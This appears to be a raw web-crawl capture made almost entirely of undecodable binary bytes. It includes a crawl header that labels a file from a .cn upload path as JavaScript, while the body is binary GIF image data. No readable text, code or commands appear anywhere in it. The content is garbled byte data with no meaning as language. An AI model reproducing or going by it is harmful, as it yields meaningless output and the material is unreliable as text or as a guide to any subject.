�cˆ-�k੃��!!�!Ō���QT�6��i@k�P7]�J �%������s��u�1=�mJC�Ϸ@��peK�BR���}�wb�3{?(2����Z��&�Q���xO	b�v�i�Z4R4`Å6�DH[�E��Y`hC�QE	�,��R�R��JQ�Df��x�c2)xE	i)�D >BF�5%	�(�75\����8����		�X�R,�\#`rN��#�P�8䊂� &��ؐ��先{@6e3RFɕ�i�%��E��s��B�@��B��VX�&�r��Vfz��]�� �BڷV��%}[�:�A@Ϣ�,̏Iz� m� ,v�i�Q4m��\��֌>����CZ5&O�:)q����$Dv�<����t�R,�7� \�nh�����'����i���L�������"�ڙCP+bՓ���Z�u9���lf�҂h�t�h��ڢ��)�'�#� �:&��9���H�npZ��T&4�1�δ�����	����L7��[������[�"HsӍ��U�[T���B���~}h�C��tT���0��&`ԌY�6B�U��d �4
{��|�%U��mKA�%)�� wY����˪��I��@G����ks͐�KK�����S��='-�X�oQ�ZmH{��L�R2�z�X��:$�c���s�nR_�=�5m�����J�b�2\������m��9����SR+v�7�}Ϥb�`sR��8p��|zK�r0��ERsZ�s �&}�EA�a^�?���Yӛ��ȏAtdL�:`��B��w\�1ׇ��
t����3�0@��E�6��h�$,��B��q�]��!�|-9�1��(��A$�;�uEOR� I;�H���l_O�DD�,<������-��Fr/^�.&�!#7㨛��.й�	'4�Dt����.�HN�}B�`L�6%�`��|���@�TWd* 4�,!�Hh�ی7N��
�(�OR�1$�N~��6�k�^3�� "Q�J���X�7�<]�W0�� ��B���k	�H`�.%�.ƴ���`�`R�bN�a��[i�"��mb}@Q^vq�QR7�k�S�����U�`�l46�-��l��ҋ���R𢂬��%b���*���o-�B�����%Ҁ	�tњ-� ;Q��B`nΰ�8DDU��RM��(���0!ɠS�OBj�
�X.8K�n�����S�\��)��E/��W`VS��X%�O#���I��0A95AĦ9=k�]*��C�RqQĄdY��UiD�P�Wfq��Oa=۟�؎j3������]���� �qYbF����G!H@ʹ��m��Pc�
~(��J��.d�.���g�A���8m%n;!B�/0� #�C%AU�FK�;�]@&�� �~�+���)	/}��_�>�(r�ˀ��_`� � �b@�` h��`%RM��0�/���n�p��p�w�t�@������?��0Ђ�2����Ld"���X� �q\c"\��@�1Z��G��D�����.s���1��2���:�� Z��{��?� �2���4~r��e<s�o��t�b���́N���,&��o�������2���	28���� `�"��[Ns�+�A��[d8���N�9�����S�7�ƴ%�Li9���A��\k%9��(��}�D`_���1�,�.�z%WN6��lKD����5�Aj����6!�L�nw��u���w]ns#݅��#~0�R7�֨�q�A o{���������@�,�%�����t#��7�;��5�à7��y�[�^�x���l�?����/ �F<|�759#�a	���Óc�pH?<�1_���j�3�:�x���?/B��"v�߲�7�M�4�a�e�c]�X`�Ʊ��Bp�� �#�^����[�n� ������_����u����xD��^��t`B���c#�i����l;S}�����	q��K~��%Z�Ƨ��&�˟�v�{z���z#T�Ƿ �*���	!�FXX��nr�Ѿ���~�N6��?�%��\�������3��"�6��.x�[_�X6���l�;b����Mo׫���'<`~�c,�~N�~^�yxFp�f�FguVv��~���5�cFcS����{[���m����y-p�|Ŗ�H��eX ��X��q'���m&p��u@r�@mf���p�V}��j @l�ƃ/�l[�	Ofp��xgK8x7�s:@�VuRheTX�� �8F���p5�j�c��Dpq��eb�IV�Ά|}��W�wr p<��:�Y&�o�x��L��,�y>懞��@p�fp��b&l�x�t���8H  ���eNfbe����uʷ���hU(fF��w�lIw~��t]�d?腓Fpǃ�X���Xj<pk�Fis����ld�Ox}Ǩ�tg��7�h����c��s�y�׎��yaa����u� �^Ftq׈� h��Gc,aж��gefׇ| ��Hc���X��X`b���yǍبq	��l6�/hp�x�~I`�n�v}��j��o�dEFa `b��0�֑gW�������~x�n:�fGc��z�wf���(yWj�7�'�x8�@9?u�x��h�H)hQ�lć�kvm��m�w�(ǁY��'���eۆmbyq��x��zQ)l�Q��	>�si\+!f�Fha��gG����fi{h)~Y��n���H�Yِ�Ig@���Y����Ǘ�x�H��9^˘	��p[�C+Qi�d��h����G������EC���P�Nw���{�I��׆�皌����9����׋'�`%8yә��)��������f<yiZh	��{\��l˖��9���o��j��9�����%V����v�X���u4��ٛ�	�4gs���ᇙ*�VfChy��l
��[&���`���	��ov��s���x�s �n�Lq>�d�	h����9��㟨���ƞ��t8	X�m'wT�b���@i�(�Pz/��xG����4�Uvn��	����y�0)���vr4 ����Y��vi��9����ɥ�@T�`��eϘ����oVl١���v|��bP9���ƕ}�آ�h�I�;�a�h��h���,6��֏�v��1x
k]ؐ���v�����l����Lp��،�X��i��3o������t��k��p�����W����Jl�ȕR�ooѕЇ�?�}@���ZcG�*h?���Ff�:�wଟ�s���~�J�VGn ?hcpfcD�a(v�:0��1����Їc:Уrwmn�~�˰ ����-�mK�D Pb'�X�8����!��&��ǈ��+J�aq�Q�_<@R�f��g�5�sV���S�if�`�b;�d[�f{�h��j��l۶n��p�r;�t[�v�z@��|۷|�� ����+�{�P�����w{y{ `�` P��k����40�k��������Kzp �K�@�K��۸���`P-Pz� `�b�b �@�)0��{���� ���
@������� i@��뺌@��\ 	 �K�P �� 웷�
P� �C��P����ۿ0
� C �۽�Ky�	��A�A�%0	P@�����������z  * 4�� �
` {���3<¬�����u �+�%�%�����$�����p�+ϛC ���i�#<�����ܫÃK``��S ��K�,��l�T�'  y�;�M�#l �����#�'��L̹�Kƌ@�P �b��%��A�Ƃ�4��k����k   �+ 'p�Cp[��C0�b�Ȋ�z��i|�J �,���%��Ƅ|�{
���t� ��˸_\������ʆ�p��K��0� �%�
��`ǿ+2<��,M�����ϛ�u��9,��,˕��꛾�ķ[ �/���Kߜ0L��~l��)�̩����nu5���L����\<.����� �����.m�0� �L��� ` �����P�� ���8��±�϶˾��%��Q��z��&]��+=��L�0 }��Ӏl�!�$�PH�ԍ�,��F|B�JPA�����l+�zLP<�����p��� O��;��D�IM@���	�5�������b 7��L�b�~�{] ���C`������<>p ����;* �,  �`���F�k�&1�� Eo��!�-���\ Q}�Gl��k��}�K,؉��ի��P���0���  ��+= ڋp�� ���� ��}��4 00p,�J�B� r �0}��<��}������O � 
�O@����>y����!ԅ��� ��m	!��0N���70z��,�,���z��A~�ٔ���)B�*����{  �q��p�����a�0
���ڝ�����ڄk8��7���׵,۲�``�>�����+ >�z0�p�c�*~ ������Ȍ�=���Ӗ�Qݎ ��`�>儠�L��C�.���������[�����������)���K��+����^�n�P&q�0���8�^�{��{��������[ь;�
����N�������H�.���J����lo�p�	�q`��@ԍ.��������(���V=������%4��1?P�F�L�օ����P�P��0��mNT?���}0�`����p�9/ h/ 0� E`	S?� ���Q��0�+/��P����� y�Ax���!o�Td_�Y_�}A=����6�@������P~����������� �|Q�X_y��y������	b�Wo�݌��������FM�}�W_}��~'Ώ������������^O�=���� ���PO�QPP�N��0�~a����q�d?E}� }���!�����5��zq������}@��5�6����!��}q��������)��F�}(����ƕ��������������h��6خ�5�����������}ɢ����ґԝ��$��H���0#��Yj6��&�pw�H$p�*����{����c�9:��t�ߧD��� g�Z$2�-�ó��8@h� ��&]���1ң�$\�ѣH�T&4%�M@���Qld.��K�t�Y˶m-K s�H���^��a�E�(�>�<����V$dxS$h,���^���PBq'0�����Ve{��@�U&�FZ��X��YZ_�E�@��㲑� �]y��AqyB�IV�J�^���Ni����F��^**2q�MM������O��3限6)���w�������P:��D���x��7^C��7���@�{i!b}�("�~U�*�i�@wƄ�Q(! s߁��X�<�؇"RD8�쥉%��
�8��ㆅ�B	��!4餓#�IO:��@di$�Q�P=�2]~�(1&T�i	D�ZF�rM~���x��|� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/ac95db60a9533c9fd930841653408018.js
body_size: 31752
content:
GIF89a� � �� �U3���׽���g�Ŵ���Ө�� l�i�ջ����������fJ��̯�����̵��Dw�ì�������*j� ��˼ż��O�յ�� ��ƻ��ĦwV����û�gټ�v�X�ճ�����Ż���� �۽��˺ԭ����պ��{d�������õۼ���\f`\�{��Z������������ʎ�������Τ�Y.��uxE+׫�ͣ�γ�Ŝ{ӭ����ά�ն����լ�������ͤ�ͬ�ͣ|���� ��������sr�{W��ď\B拔Ĝ�Ŕkղ��ulΪ�ͫ��rK���ĕs���ٵ��iD͝{��e��lŌw̝����͜����Ĕ{��̝����۵�ݺ��������������f���������̼�ĚtƢ�ͥ�Ԥ�Ť��J����Ĕ��#\ԝ����Ĝ����mW��v�˵㧟������LM� �ږ��cպ�� ڜ��w��qU���鈩˜t������֗z،�ţ��˽­����闥Ƭ�̕r͔��$�Ê�ر�Ն{�R��yL���ܴ���ד�|͓{ϫ����ډ��������$��0U���ݭ�ť�ߴ��jY��|�$�����NT�||�Zl͕��*ԥ��ʵぐ�$�\���������ܭ����镴ޤ�ƪ�Ė�⩹�����������Ν$����ܻ����������nMѰ�Ȯ�׃h�]n�j���ݭ?A�$�昁� ��������������J����:_A;7����Be����#AǦ�Ӷ����� Z� N������!�NETSCAPE2.0   !�d � ,    � �  � �T�3E��)��Z�
;"��hb�m �� ��c�7߈8��� �@# �s�gđ?8���e��%F}I3b�Y��s���<tD�*�*UP�8c�k������E�¢��.Zt'�xbۍ[p`]�
�V!�l-vL���,X 0>I�>#Cd�@��`\F��3���j��)Q�"�,�)�dxp�'��\Vs_͝'k��^������"?v����w�ڹQ���z�
ٮg��bD�-*V��X��7�F�!��e�X�,��?j��P3����Ep����0�#4�8Yx �Y9�ՄV��oa�����"�UV.���s�Q0�Z�TP6x��4!�]6;@3Xxa�XY8�$MF�I)����t�8�������2�8��ړJ`���M�p�9S[m_��V.V@�0 ��Xb�a :���W|6��s�Xw�u~]ǐ`�]4�FOhs�Ho�AR�U����S}���#�aeQE�� ���G��88P��{��W�l�K��#h���\c�5Vε�X��@��-�C���(Eی�G�$ҥ!�A�D���#�}�}�_h��1��EQK>z��l�P�@��ȳ�\5|�8�Xd	�:v��,�%����m���X|6Tw�}�ނ �F�+�He� ����I��Ԛ����M]�Jji�!E>�� � �l ����8�8��&]9�0�lrH���� �'�$��s��A1s<��'����w�JdX�t�cFe�D��<��	$���(]�L�����1�R�["�ta P ��	�`�`D�DNLab}F%�c1�tPw�!�I�%�Y��c��_&C�DҴ�㎄��b��͸6��{��������H��gE �L3h#H2H��� �30���B\�l!N��6��	Ps��\0D<���ɣ[�ŧ<\G �AHvF��l��z��Qb��y� H�8 �X����c�Q��s�����!��@�g��	� �P�d@
8a+�q�؝��)x�ʙFd<�5�7h�;�<7Q ��v�×:��z;*LE.B�'(慎���*sCw��H~���@M
h0 "i�8"M���� PP�%��8�Z?��q�%'�T�dh�մ��dU��S��vi<�H/S����q#��p>�#�13�Hf�'y���t5�����& i�?4�dH�� ��t ����y XXwѶ��j�~������xiL�.�x"�:/�����#�#��H"�L�+%8L��t�QQ��5G��:Ѵ.`�Gp���r��L\��0
>$@|�g+�O�̲f�,�q	���������B����2�lpq[ٻ�f�r9�q�F%&�tMhp��IAiG` ^`��)�,����l@�K`�#� �9LaZ�)��6-6dq8R'��\c�(B�T��Wv'"�I�	x�m�q��B�h*%>�@�8�����qkH����_��"JP���%��:���a@ �[����x��'��A��"�,�t�>�Rz%2K{Z�,Ϋ�bm���jl��O5_��D6�(��	��5��/�#�$�	��6`� !6���6-x�*�V�s��2��H�?z� ���]csN��BP/"��1,$�{�I�j��\�g�Q�Y?�?��#��PF�#t�/B: �5 b����	/,�K���P% �^� :@<-;�dҸ�QI	��� �Qo��5��D����!�� ǆO�b�m$A�"��(� �'8�	Y G�"0�F�V��>0 2|����<z���Ђ��5�}�_�Ӽ����>� �Z�ٌ�u'�?�9.�'0K^��:���F����Q9���0�+:��NP� "����Bj0�У�u��>�Q5����:�aA��9�!7����X9"��4!Q��p�	�jX �R�;<����pTW@U�z�,���^��)���Pl`�ghCf�o}�׶���N��֑�|u5��Ⱥjx���-am����#���ֈ;"`�5�A	����"��3� ��'��_����56��>y[GO�����C]�Tϼ�7�� �[C�o��� R�<�pRC�aB�=�PEH�� �/��]P� d�q�%Dc	�-����9�G���lw�6�[s:�y�{?�?����'�m� ��!��O'F���T���"aE��^� 
�Pq� 	�h��@ �cgs���]He�'}��}�b�E�� �@^��'I7�F~U��S���GA�o
�� bp[�wC�HjPzP�`�k ���0��a��7~_Pr �Pzd0����h"m��
&�b���}ѷ���b�'�Fc5V� � � u޷yQu�V��L'e28��Q4  504jpp��zp�r��MPM�R, @` *�}p����
��u s��XfD	��~�	x ��gL�T��'&"A��������t�v�yXL�t8 ����C�WZ�b�u5� 0������B Nr�M`J E` �*� �� ��t� ��p�0`1"}G��g��bcx ���*6��pߖ"���_�'��z��fBٳC&���~���~��o��  @4�4 �����H �@N,��� 
����0ZP>0����T!�XHE�)�d��)�m!�xn4rRK�dX�l��&�x 	��e0��P��@
��u_@��~��p��W[pRG�?B�?,0JP�,  �	�M ���?�����@"�%��N�d(N���� n���T�Tgqh0��������=���HpШ���o�fMCp4��JJ��p0`�� H�	�'  M�M@C�A �O@��$"$��pT6��g@��x�晞��~V{�'}����@͖�js�� 0�x��0�e�~���8�p<���4 ����.�xR f�D� lPN�X� ��'�@�?�
�|��w�;�30��0�*y�8��:����g�pT��x��w}T�Tk��P���=�	�e`.@���oZ���b���b  b�@���`N�Rg�`K�  |�|P�@7]� ' � d	P1*�~V d(�ҧ�7���������*��@3�G����r��&`��  	� 	Q�R�����\�pA�[5  ��� � ���w�@��|�sz+ w�0
' pӲ��3��2J�)��;��z =:�@JP��lT����8F����xP�V'1����u��~� ��Vi �4Pǩ�T,�hD��	��P_� ����J��0u �3`�pT���$��`H�pT�P�Qá���I��s��j���;Cj��8@e� ��Xz�%�0�WzZ��
 �ǅ��%�wa 
��~���`��
2	��`	.�`	u/�T����w	7���|Q(��l"V��q1Ұ�&`�0����_'��QO����ob ��%�'+��:yE\, ' j ��>9�` @�`��30�0���
�Ё@����p��h� �4��5+bG*:[,x ���G �eg�[�[��	 ���4�g�4� X � ��
k�
�  �0ِ����`�� 
%�  `	03 �u�
�` ���E���	7��� �h��p�!����h���Ƣ��pt��.0@   \p[4�)�d)���p ���kEP���F|��{��0
�J0ug�
� E�0X�0� ���h�W2�pb���)+sh�T���6�b��K�+i�~�G�na� p�p
��X�*�7�b@�ۑ$���#�l`�`f� 	��W��* =���R�R4+|�uP��р
�� 2��9Y�	Vz{	`���g6�]��R+۰lDj��J¾��r
%���I h˧\0 ���<�~C �g��g � ��@�p�0�� ��Wϰ��	��{W�ŷ�]�� ]�G������f�b(���	�l��|{�'�c��6�]͛�x�� �0��.ඬC�<��P�v�<����<�WJ�4E��Rk��p�p� ��+p�g�E������L��
]@���ˠ�P�	0����˿{m�|��� Р �{��uT�_�G�a�:.P�*Ӄ�#�
4��R*Zp��(α�u� g�{�J0����	�к �F��T�3@�
�p���t��m�g1�
h}	`8��\���ˇ@LcP�c�t<�x�a���� ����&j�.�q
#p�%����0 {8�M{p�{(��,�f. �PX	P�8�� }�
\��\M`0�x��|m�p	�~v~	��g�����}�!='i	��5 ��� 9��.�]�\�
͠��	/��� �u��g l��I�$��0Z�Z`s�V�ڮ�f�
` ��	E���T-�g=��l��g1p�� �b4wT�n���a��Ԭ������:1P�/��������@�;��J�B�p�,����@
A~�0T}����s�� IP�� ��Z֜��N}~���g/w��nc�w��:��0X  i0r��	`�,�� P�\��p���������5����&���H0�?>�	 ���
�䭭ߵPA�P�, ��Ѧn�,s����`��t�p��(w1i��� zp����IKP�0�.K@w�0�0 �� ���_�Ι�*��Z_@�CL�i p ��sA� 3��m�V���r��0� �.\�8�)�
N����@�������� oTr":�܎����.���Ӄ<�	p5FP B ��!δ��X�p
W3 �F��[��PZ0+�2@ ,L�m^0�p�R�h�]�@�������)a�	�����n�%�u&���
C� ����.�	0aQ`��0.�;�B�Z q�; q
��j��
���{?�����ڃ��?PMI�������|N�b$@�
N����N���n�i��������n��LP�H(� ��ȑ�<��K�/���P��C#��2@�� �9R6��G&̐9�E3�Ʊ���@-)RР9��H�~I{�cʔ�+OM�N�������si����]��,:<��Ah0Dф.6�u� ��D���l�@!��Aa��<�!������p3,>�Ey���3'X�Q׌%�~�2�Ѣ��Kz#*�Uܹu��t#)	��oZ$�xqt��`ÆCˇ�\Щ��^�l��$��5j��Q������ٰ��@�	�.Y!��Ҭx&�eL�B��N�XkM�N���"��B�P� �C"a�<d�,i�Rn9px��j\�d��z//2��h����8��xc=#\�+���Ƞ��#(��f��sI��fP��,�D���0~2��"�r��.PYf+ޑ�*���<�j��dt�+�,H2HqC��+����a ���&s|E���h�� �A2R�a�%�P�C�	� $�%�d��&3N��X�I�u� ��NPA��r&$�B�t��N<w��MP��	'��t Id�����ʕ�F��	C���b���x�1�!�!/�,uIpB�1
7V����0��϶,�}tU�W0iP�8��c� &�
�ʁ
��lj�K6��R�� �k�U�	���DB!�&�`���/�+��c�D�F�� D� 8C�.� ����h;N8�IEN�������h��]�8P�3'FC
bD��~���*�]@�[��;o��N����y�W`�9���[�S|`%^�Q::X��I=E��I�.�j` 5��ǈQ�o;���(\pd�s�u�-��^Y������b�8D)�d)YΑO��ۘ*��WX� ����?n���A`4�.Th�%6�n5^H#<1� ��ԁ`��;5?�J ~ �Ё��lD�Lf��/�!L�"�O�P)��h V'�����<d"Ⰰ[��8!���,�l�n+p�
&�������pІ��1߹�C�@��Bx�^��!>Z]�H�$,��F G\���5Ё�`XN��Քibl@�P�B���R���,T��١)� �9�	���C~Q:p����9� $H0F�����_D!*��)  D]�G5�`K��X�渨��M����gh2��!%����+3a�mB����ؔ:�,��cȘ��M*1�P&
iD�� r� 	}�=.�\�F�``q�[��0��i�DRe2�E���?����WK[=0�9���A�""�l(�׋��c)M��T��8pd)`J)R 2=��TH�*r@�PH�.�� �FB�*��cd�Ҹ�s�T�0�@��)XǨ&5�yO,; ��)#l��*�pYH��IL�d[��"�bH`@B	�S���m�y�G@�g�5%�TPPX��?��7�!�(�=����aq�P��P� 2��>C@Y�� �
ZK	�����xD�T�K�JL[�X� 1D�e�T�&
-�)(�h
��������7���ޒ��'mʄ!��v@�H�LUą� Lt�CN���(@�c�K ���,h��Ng`��A��tq�	Ћu��u�eip�X�c���$�h��%�Cw$�	�@*n��25���A�z�pr?
C����2�+9H����+��d�X���ml� �j�Hv�l�$ �x�
~adr�����Ʊ@��J�	ޕ�����hpdց@�c�(!�⊏f��r"�r{�	��s���1�G��+�Ra���9��
p@�kpȷ=V��v�7�AM�E���%��U�E3@����W�B,��g�b��9-`���aBX�#I�����)���(�\˰	Y�F �Pɉ�F�l�D`����fa{�U���X�z� ��U �	tH50A�u���*��S\�"�����\���M��`��z���JR�p?<���A�iH��L�� ��<��8 ����/J��l�b�P�O`�@�6d�B���s��r�(�A�T��X8�8��z��hX����k�ؤC6���0�Y��o���N��x����ǇS����er�����lS�E`2p�	+y�Cq��	`x�k�:���\����I�� � ��B0 i���B"'u�ww�{��H8�`��H@*��9$R��]��-Ǔ��c�<�T��+��L�P�OW�Ӟ*����A�ض.P���-�l� BЂ8� ����4Xϒ�(�B��4З�Tx Y��,��B�8�{&����X;�������ӁB�(>/0����;��>�� �	�.A�ȹo3�P���6#1��f��	 ���=���å�	�������'�?B�!�i�8v�8v����
$L;L�M��ԁ`(����e��~j>�k��x �Z
�d�� �oc���$@��1+.����+�X@���A-QX�����6E,4e�U@˽�뽦�=)l���BЁ   ˺��i,��.��`�����7|�`��p-q4%H�"P�S��\��~�C��A����CDk{��/�����KBjL;�j���$T���~��?	�\ȃ\ 0��9;�/��h>X��2�3�	� ��,�88�Q�h'-I r	. �C�:H-)+�a̦A��W��铇A�����@�~��KS� ^ Ik��R I�c
p� '؄
0����Ϛ��%�C �8�es�@<�#���#�Ec�@�g�:76 #8��B3R�h��h��t�<88�f�Vʿ��	�` B��;���n\�8��j�FH)	��1p�
��B�'��.�S¿�B���2 5Hp 0�ʊ,����,$`�l/P�qX00����1i0\b��i��4Xr8�q�`���5�l
'�Ɛ.�L�v�&�@����l >��BPC5T�}�>@����Ƥ)��(z 'Ȃ������h0$P XO$h��0�|����]I0_��o�,��I>HD  �As ���RK�d�[h
^@Bv`��,����K�Gp�1؄Mԁ��,�r���.�VЃ3�!@.8�����BL W��0�:�^H(`#(0�̮j(�0�)0�J3�-I���kS�Q r '����Ȥ�H�I�k���L^�
�<S)#܊�>H�M��BhNph)�2����{	�	T8��0���,�9�˂p5h� ���$�Q!`����pO%�*0P�TA��6���图>��}�RũMh̭ibBܨ�hi�0��Op�l���S�S;U����dL8� �g�)��,B5��#J�%%H��3�A `�o#: (��T+c�6\M8��s Ȃ�"�J��Y��U�˭؂9p�)؄�M �9���I�3`�5��H ����[Ë�>�I�Ȁ.\�h(H���H]-pB܀@�%h�"�JA�-P�;$pC����z� >H����a�������	 �\u�^e� H�ϐ	u	F1)��f���ʿ��9A��Q��k0o�4:�T H7�.c� �5�X�rm�%PD0R���6L��� ��Li[�{M��W.M
�̍���5�0���C�g��B`ј�9:(�|E  ��4@Dv��� ����$��%H�P��@�Y���Pz�^P�@A r@�O��R�@��������& ���{��VM�Hʥ�� v@_Y�ܭ��-0�=�g ��p��	 ����N��2�>`C�)b},i��T`�%� %�58<`00`�3 ��Hh> t�2�+��Y�O�^h$��u�M@���H
�4_�e��0�JВP�)�_gpFɩ>]/8p�0�� FDc��� >��`7@�0X��`�bP����% �-`�PE�d  60 �%��ñ��9fl����&�����m�_��8��e+h
�5ފJ�%��-b��9�@/�,8�˿@+��`��0��_ (�k@C=-A�bx�V� ��-��u0  (�86���:��H��A��B_�Y�0�W%"`�B��H�hKvPS�����ep��B�gH���!zZ�(P �S�D�)m]@ ċ��X�O F�k���O�_h�Y���h�.���ADp�j($P���˂>� .`�Ap�K��I\�R,��"�"@�h�� �m���ir��H���u@�E�f32I�X|��>PD�Wk����A�	��:N��bxF(�� P�90�& (H�W`�T@�"p�oXc��H��0�`86��%�B����ЀE֣ȵ���F�^_��!	X��S�IO N9�9��,4��6�� ���܀�%��!��?���`��9�ٵV�X��A�@��00�(p�|�݋�3>h5XKX'�V��.�* ���� aX����Ff
��(S�聭��lp�8E�!�  5�9�9k�����4�@CY�	]�-ـ��fx�0 *���!��O��兂fh��D@7��Sh��L>��͂� ������1lܤ(��nvl#�E��c�0ۂ)�(�H8W �A�y>��9�bC���@GLp?T��X��H�0؎&0�_ЂXA@�$j�.�PHZ���k� �E}���=��>ؿ  �Z�vƗ�G��13B��� ����n���Ȇ8�S�@.��F� 蛾#_�>(� � (~�S�-��7h�5xC���@�h(-�c�c��,X3�?���(�S9�,؃=�U]�斆���~����i ��._;�����B��#�8H����"i#�jA3ū>�2��v��{50/��!` �00u2Ѓ[_�P����9�lh�d�x�f����qa�������Y�v8@8�40(wK��BKrL�~
���`D�=x�P�"�7 �h dfA��.X!�rЄu����s}�,���V�j����L����v���Bt#�2�J�C�U_-���F��F`>�o�Ŷ����v� o0�!�y?6pz�a3Pd p�d�QB2H�ThM@�z ����'���A[i�d>���1���I� r΁�������^���E��P�D5�Yx�/ �9�;34|�oX*X�,"# `�'
�`���X 7X� �S�D�=@���(М�h�1Ȇlvm��s�q��F�~��1���D��
C/���S�~�*��Ћ/���#��D�0x��A�93wb�AfLTP�"�$��%4R��)ċD*+�FP*,��I��Wr	2���b�hS<��@���s*pD�ÊG	-L�ua��s� F�����rx�da��M�ѡ��,+��̙S�5g�\�g�&��D��dԄtA�M4kȔ�Q2`k�p��G*8lܜ���m�=��d��Ǒ߽��k~Ί�.lhG�B��XJ�Ea�*_N��	/�8Àm�b ) �2<��S�@���PB	@�
tСD	t�"-�opa� p�"��ӄ5�,g� hE @=d��{Ph^z�5�<�7[�$�G9��b�]�Ld����0!���00ŀm��F#���7a�k���O
*H��0�^(�Bq���Fl "U3B �-�����\ӄdH7HQdpB����x�Eސ�F�
wV2X{��PU^`GeZr҇�1��3:<@f	��LY����Ӝ2U�"��t"�!k�"���������\qŋd�a��BJY<������*_�9B�#u�PG4!�����h�*�E"AB�<��x�:3` ���� ������9���:�E�0�t��.4A�	&P!RK��q���`��h��)@(2��K���v{�A�|�;$z+��7J�c�OTR"f�|���`s81��2�k�,DX�3!+��Ea���Q���B&��Yy{� Ԕ�I9�BaD���/�d
� Sj��UA���d������Xq�$��.L8�R&|�{���k�Jʂ��q� �PD͖@)o@G	@ Q�� r��#R*2��~��@�A!�����!þv}��y���o�$40��@ax�0<��Gn��0�����p�ׄ:0�fPNDY�
d`�%��zf`A5X��u� BV �AFhHE"�r�%
����X<�(�ɗ�D��5��Nf��Ն1[A��b�6ۅ�$��/>1�U�V�{ �@<eyn��� ��3(�������_�-AT*M�B�C
�C '�,`�����i�Y��&Po��	��D��ÌRv�R��Cla��,Ֆ�$��8���$1"�Bs�Q�9�;�l(A�J�, �0+1D3��0B	P�/���`("
������� �<��˨��:ĂQ,���-�S��\�;Xj��@c"��l�Mk�B%�s�Jl� ��z�	���F/z�$t�{E��Za�#n��*2a�C��
ֈ�N  ��~�,�#���X��� `C��E��u��S�A3��,��,��'�P*>�q��e�Ԑ�'�*�CH�j�Ī�n �cL@&��XXj�L0L�x�@�d�����X�Db���è�����s@ h`"�}9�Tb�R%�2�^���k&~�PϪ�s\'+Xѽ�ư��H�:�M/�Ic*8Se(hd��@ɐ�@��Xg��0��P�g%`�0AJ%�0��\�~����2���Z@
���G���I� #�UR	��j
x�,t��:b�M� {�~H@�1�|�*������*P ��7�n
P\������="����N����6�������P����6n�=%��F��<��d����iH׊<	%3�#!駗�65@Bٗ2,˄��@K�1�+�`#5��8��U��!�!]�'����~��m{ۂF�� xU	���,hA� $�����ˌ!/��Lv���! ghf
v���E?���#����°@O�U �kP�P�� $(@�͐�j�#��u��H�]���ht���Y�8p�~]��|��&	>�`&4�ڟF�D�i	L$����D$���-7��mZ=�h&KDk(r�7q6� ��a呍f�i��W�O[ ��v��͐HX �A��['nrWXڭC@�'��[��`k^o���18������o� \k� ���Q�u ��
����ې*����xC��qO�
ZB�?΁'��_U�9ox8cM� 6����� +�G�	&tg{������	/��=3�'�U��;�ő�^n�y�OW3�'�)�a�M�zַ� �'����	6p~`;��ĥ]w�ۀ���a����<�;C����4�i}�l/Q��6��e��t_�;�2��W�8Gx�͏gL� �'�_mR/��)��n�4���`�z����7d�q4Ɛ�ăc�����ZĜ��6����7�策���\X��M�YM�1�p V0 N 2`�A�?��6���e�l�
�_�%����i��E¹���U\���Y� ZC`_X��DR�z��~.�B�$��&�3��p� 6$ �$ B���	_��C]��M��Q
 @�8�>ø���Q[�I[�Q�i���?ƀ?T J���٭H tC�^�M@&p�� �!"C�N��	6���Qm���Z4\��!��R�}70��5]��*�(Z��C�Q�3��>`6P�Yeܿ]�|�_��*�V��١�I�"ا�����}�z�D�`. )���@ L�f��6��>��0��ݪ� ��bC<�?t����Y��QX�}[����3^�*��F�{�F�<,!c�@7h�>XV?��|��������/2��Y[V��P��M�r���!�ߟ�aCH#��d+ʃ@�l�&tx�R1dC�G@��m�����Jjd��zq�?hd��c�A�GX�*2��%+.e?�4@C60�7�9�X�8�.�d���{��R���-#C��� �aa�I%V�$UnB8�d���6�A(��Q�eN��D.\�)��&?T��Š��C�@���&>���z���%C�DK�Cf8�C�CXMbe�����C�]
��|�#?4�����I@����}�i�Z?��GLj@��!g�CH@Cȃ\�6�B�M?�fj��?�f;֜Ρ��-"���j���y�AW��a?�A�������2��U�8��D euV���G�e��G���[�_�Z|�U�zV�f|2��?�7�^q�g���6nC@�6(C,`��u�d�5�T�G4h��^�Q�Z�(�?�����?�^CX��C*��S��xI\h�8�x��F�������i ]��5R�~��ȃ2D��䔖���cH���	ȗ@C$L�sB�Bڤ�V�
��g����Z%LA6���m��@�8�ۍ�	੪��0�R��==�ּ%h��,�B=�ܓ�h�A���VB\��E\l�6l�<$AD�-vWVI�DV����Q�*i���i?\X*p1��iI&����R�@�A�݀�ڀ+�"V�|�(���L����BTw٪��+��kZq��������s��gI�RZXH0��+�2�8��*8d@�1����ҡ}�J]�TB(�A!�֏Mlwك���A�lA�F�X��8�2(C�d�68@��� �g,l����t����� 40>Ll<�C:4@�<@��C9 x���%�Alm2��h��=�2��:TB%��8t�DQm����������7�XHH ���7�U% @%d���폙�� ��DS9����l(C$ j@�/���=��t�-|�� ��@�`A3��At�A��f��zA,��Ƃx���m-Ԃ�@���f-x�@˸�� 8XB��	́<�x�7 �!|�7d�.��-	�@`�Ja�Q� pV�E���<���k��hC,�0���[#�� t� ���LphA��<GtA' ��z�8h-2��B� +����x��8�+���f��B�l�%L���%8��)�����������ıȀ��ԅ�@da@��+4�@8@V�l 8�UB��p���@��>�((B0���@| h� ��k ��4���tH�G9��/�*���#72$�(/��������@崏 ��ȎG��x@�FM�+GV��� �r,ò� �Ah�l�l�(C�N��>�*C��6<�l����}5�4@�� �[��C���A- �$w���%/%�##��B��&�� YB	��, �B��(�rӐ��
����` L�C1-ϔ�Q�E��B�����L4��6�j�4��j@��@�"�I�@��7��tC �3����8�P�A%W���#ׂ5$O2�b�<C�&A�@3�X�	|Bj��.�*���Vk��64�r,��-a .{ \ȃ�<�dC�	�U6�*4�+�BC�p�p,d�,4@��@��4�W�� 8�O�$72y�s$w�#�d���R{AS�@��"P�#e�}I�Z�4x (�B��P�/,E|�k?��rt����g�,e���%�� ���<wd��C�@�v�nT��G��d�xpy�ny��wz�wy9vGq� X2��(�����Z�q�v/^�rk��}�(,�L��,/A,�u-w �˦�<LAdqX,�j�:@Hk ���~>�r��	�p|���Ѯ�p �G������"���y����wGAr��C%�@4��|׷�6�E�/�@$ ���(�G��2K����v�G���,���r|o\L�4<lB@  !�d � ,    � �  � AH� �$ �$Q�M��7F��Pf�8�\DP���##�����4htAC����x9�ĈM�#�@��&Z��a�(ѣC�"���hӡO��A��իU��Q�뎮���͠YӂЖ�[��&(�1�ńS�"L 